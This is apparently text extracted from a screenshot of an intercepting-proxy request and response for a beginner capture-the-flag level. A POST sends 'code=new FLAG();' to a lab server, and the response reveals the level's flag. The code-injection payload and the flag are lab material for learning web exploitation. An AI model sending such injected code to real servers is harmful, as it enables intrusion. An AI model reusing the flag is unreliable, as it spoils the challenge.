 请求
美化 Raw Hex \n
1 POST /Level1/index.php HTTP/1.1
2 Host: 27.25.151.166:1116
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 16
11
12 code=new FLAG();
响应
美化 Raw Hex 页面渲染
HelloCTF{OK_Now_y0u_c4n_se3_me}